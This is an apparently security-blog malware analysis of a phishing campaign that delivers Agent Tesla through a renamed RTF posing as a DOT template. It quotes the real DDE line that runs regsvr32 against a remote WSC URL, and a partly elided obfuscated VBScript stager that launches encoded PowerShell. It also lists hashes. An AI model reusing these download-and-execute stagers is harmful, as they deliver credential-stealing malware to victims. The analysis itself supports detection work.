E-mail from Agent Tesla
Last Thursday, only a day after Brad wrote a Diary about discovering Agent Tesla sample in Any.Run[1], I found a request for analysis of a suspicious file in my inbox. The file turned out to be the first part of a multi-stage downloader for Agent Tesla and since Brad wrote about what happens after this malware arrives at the target (i.e. data exfiltration using SMTP), I thought that a closer look at what comes before the infection might nicely complete the picture of how the malware operates.
In this campaign, the first stage of the dropper was a file with a DOT extension, sent as an attachment of a phishing e-mail trying to appear as a request for quotation. DOT files are old-type Word templates and since modern Word can still use them and they may contain macros without it being apparent from the extension, they are among the potentially useful file types for macro-based phishing attachments. And since DOT files attached to e-mail messages are nowadays seldom above-board, blocklisting the extension on an e-mail gateway may not be a bad idea to consider.

In this case, however, the DOT file wasn’t a Word document at all, but rather a renamed Rich Text File containing nothing but a DDE[2] call intended to download and run a WSC file, containing the second stage of the downloader, using regsvr32.
{\rtf1{\field{\*\fldinst\*\rtf dDEAUto "c:\\\\winDoWs\\\\SySTEM32\\\\cmD.EXE" "/c regSvR32 -S -n /U -i:https://fajr.com/rummz.wsc SCRObj.dll"}}}


After opening the DOT file in Word, the usual DDE-related message boxes would jump up at the user and, provided the user would press the right buttons, the WSC file would be downloaded and executed.
A WSC (Windows Script Component) file is basically just a script in an XML envelope and although use of this format to spread malicious code is not a new technique[3], it is not overly common either. In the case of the Agent Tesla spreading campaign, the WSC file contained VBscript intended to use PowerShell to download the Agent Tesla malware itself into the AppData folder as “gifgmimgifg.exe” and then run it.
<?xMl version = " 237654691241.7 " ?>
<scriptlet>
<registration
progid = "q"
classid = "{B28214B5-40E3-4058-856E-B187E918E0A4}" >
<script language="vBsCRIpT">
<![CDATA[
dim zvyhbmmhihovqq : DiM whkfvolnqyynrb : Set zvyhbmmhihovqq = creatEObJECT ( cHr(&h77) & ChR(&h73) & cHr(&h63) & cHR(&H52) & CHrw(&h69) & ChrW(&H70) & chRW(&H74) & CHr(&h2E) & ChR(&h73) & chRW(&h48) & chR(&H65) & Chr(&h6c) & chrw(&h6c) ) : whkfvolnqyynrb = " PoWerSHEll.exe -Ex ByPAss -NOp -W 1 -Ec IAA
...
ABlAB0g " : zvyhbmmhihovqq.run CHr ( 34 ) & zvyhbmmhihovqq.eXpANdeNVironMenTStrInGs( Chr(&H25) & Chr(&H43) & Chr(&H4F) & Chr(&H6D) & Chr(&H53) & Chr(&H70) & ChrW(&H65) & ChrW(&H63) & Chr(&H25) ) & ChR ( 34 ) & chr ( 34 ) & Chr(&H2F) & Chr(&H43) & ChrW(&H20) & whkfvolnqyynrb & chr ( 34 ) , 0 : SEt zvyhbmmhihovqq = nOTHiNG
]]>
</script>
</registration>
</scriptlet>

The final executable of Agent Tesla seemed quite similar to the one Brad found – at first glance, there were only two differences. The first was the use of a different e-mail account to upload stolen data. I recorded the following SMTP stream using Any.Run, as the malware didn’t try to exfiltrate any data from my local VM (probably due to some anti-sandboxing measure, although this is a conjecture on my part – the executable was heavily obfuscated and I didn’t have much time to spend on analyzing it).
The second difference was in the file the malware was disguised as. This version of Agent Tesla was supposed to look (not counting the icon) as RAMMap, a tool which is part of the SysInternals toolkit.


The following chart shows relationships between all the files mentioned in the Diary and under it, you may find all the relevant hashes.
PO-0012_doc.dot
MD5 - ba6cc1cbfa2a9ebb006ad22e0c3585ed
SHA1 - aff5bbd13558d9ada120eed34cef778319e65291
rummz.wsc
MD5 - d71439df0a524fb1c0c537d9839a8177
SHA1 - 149cbaa8110b153cc69b439b14617a6b8b87af50
gifgmimgifg.exe
MD5 - 8fef6028422a91884c5928f6568e4c80
SHA1 - ccf1e3aa6f60304c4888d2d51e56f01b96f7c842
[1] https://isc.sans.edu/forums/diary/Finding+an+Agent+Tesla+malware+sample/25554/
[2] https://en.wikipedia.org/wiki/Dynamic_Data_Exchange
[3] https://cofense.com/threat-actors-use-advanced-delivery-mechanism-distribute-trickbot-malware/


Comments